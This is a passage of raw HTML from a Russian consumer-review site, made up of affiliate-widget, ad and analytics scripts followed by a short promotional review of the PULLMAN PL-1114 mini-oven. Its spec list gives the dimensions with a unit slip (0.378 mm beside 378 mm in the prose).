   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-316820 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-316820" class="article-post post-316820 post type-post status-publish format-standard has-post-thumbnail  category-mini-pechi">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kuhonnaya-tehnika/" itemprop="item"><span itemprop="name">Кухонная техника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/" itemprop="item"><span itemprop="name">Мини-печи</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Мини-печь PULLMAN PL-1114</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/02/a1ae0ead-4ff6-4596-a6cb-ff11fc5bd4fe-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/" itemprop="articleSection">Мини-печи</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="316820">241</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2024-02-20">20.02.2024</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2024-02-20">20.02.2024</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Всем привет! Сегодня разберём на части Мини-печь от PULLMAN. Поговорим о том, как она поможет тебе на кухне, выявим все за и против. </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Мини-печь PULLMAN PL-1114" width="730" height="411" src="https://www.youtube.com/embed/Sqig1bdBOkk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid">Внешний вид</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="548"  data-id="316823" src="https://damsovet.net/wp-content/uploads/2024/02/89b226a8-0706-43a2-9ee9-dab0558e4c8f.webp" alt="" class="wp-image-316823"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="316822" src="https://damsovet.net/wp-content/uploads/2024/02/15601887-dad6-4619-8065-3f366b5a294e.webp" alt="" class="wp-image-316822"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Длина (мм):0.378</li>



<li>Высота (мм):0.555</li>



<li>Ширина (мм):0.396</li>



<li>Вес (грамм):12000</li>
</ul>



<p>Посмотрим на эту мини-печь поближе. Первое, что бросается в глаза – компактные размеры: длина всего 378 мм, высота – 555 мм, а ширина – 396 мм. При этом весит она 12 кг, так что переместить с места на место можно без лишних усилий. Корпус из нержавеющей стали не только придает ей стильный вид, но и обещает долговечность.</p>



<p>Внутри нас ждет просторная камера объемом 369х291х270 мм, что вполне достаточно для ежедневного использования. Противни, решетки для гриля и даже сетчатые поддоны для сушки – всё продумано до мелочей. Расстояние между уровнями противня в 4,8 см кажется оптимальным, чтобы воздух свободно циркулировал внутри. А вот тефлоновый коврик для выпечки – это вообще отдельная тема. Размеры аксессуаров идеально подходят под внутреннее пространство, что позволяет использовать каждый сантиметр с максимальной эффективностью.</p>



<h2 class="wp-block-heading" id="osobennosti">Особенности</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="316825" src="https://damsovet.net/wp-content/uploads/2024/02/5c4f638b-2774-4133-a208-55d861895299.webp" alt="" class="wp-image-316825"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="316824" src="https://damsovet.net/wp-content/uploads/2024/02/7a3d276c-6ef1-401d-8292-a4db3b98f4da.webp" alt="" class="wp-image-316824"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Мощность:2000 Вт.</li>



<li>Объем:30 л.</li>



<li>Температура:от 35 до 230 гр.</li>
</ul>



<p>Этот аппарат – настоящий многофункциональный помощник на кухне. Представь себе: одно устройство заменяет сразу пять! Мини-печь, сушилка для овощей, аэрогриль, шашлычница, а ещё и йогуртница. При этом всё это чудо техники занимает совсем немного места.</p>



<p>Двенадцать автоматических программ сделают процесс приготовления проще, а цифровой таймер автоматического отключения – безопаснее. Теперь не нужно переживать о возможности возгорания, если вдруг забудешь выключить печь.</p>



<p>Мощность в 2000 Вт и объем в 30 литров позволяют с легкостью готовить большие порции. Диапазон температур от 35 до 230 градусов открывает широкие возможности для кулинарных экспериментов. А пять нагревательных элементов и мощная конвекция гарантируют равномерное приготовление.</p>



<p>Вертел, внутренняя подсветка, широкий ассортимент аксессуаров – всё это делает использование удобным и приятным. Набор из 15 предметов включает в себя всё необходимое для разнообразных кулинарных задач. А электрический провод в 90 см обеспечивает достаточную свободу при выборе места для установки.</p>



<p>С таким помощником можно смело экспериментировать на кухне, открывая для себя новые вкусы и рецепты.</p>



<h2 class="wp-block-heading" id="otzyvy">Отзывы</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="548"  data-id="316826" src="https://damsovet.net/wp-content/uploads/2024/02/8fe54e32-9994-46d7-ba89-7132d3a010dc.webp" alt="" class="wp-image-316826"/><meta itemprop="width" content="730"><meta itemprop="height" content="548"></span></figure>



